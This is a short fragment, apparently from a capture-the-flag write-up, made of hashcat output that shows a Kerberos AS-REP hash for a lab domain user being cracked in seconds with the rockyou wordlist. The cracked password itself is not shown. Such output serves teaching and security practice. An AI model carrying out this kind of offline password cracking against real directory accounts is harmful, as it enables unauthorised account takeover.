 Session..........: hashcat
Status...........: Cracked
Hash.Type........: Kerberos 5 AS-REP etype 23
Hash.Target......: $krb5asrep$23$fsmith@EGOTISTICALBANK:b5ff88a1b43bbe...3d70b3
Time.Started.....: Sat Mar  7 02:41:01 2020 (21 secs)
Time.Estimated...: Sat Mar  7 02:41:22 2020 (0 secs)
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:   488.6 kH/s (8.34ms) @ Accel:32 Loops:1 Thr:64 Vec:8
Recovered........: 1/1 (100.00%) Digests, 1/1 (100.00%) Salts
Progress.........: 10543104/14344385 (73.50%)
Rejected.........: 0/10543104 (0.00%)
Restore.Point....: 10534912/14344385 (73.44%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidates.#1....: Tioncurtis23 -> Teague51
[s]tatus [p]ause [b]ypass [c]heckpoint [q]uit => Started: Sat Mar  7 02:40:58 2020
Stopped: Sat Mar  7 02:41:23 2020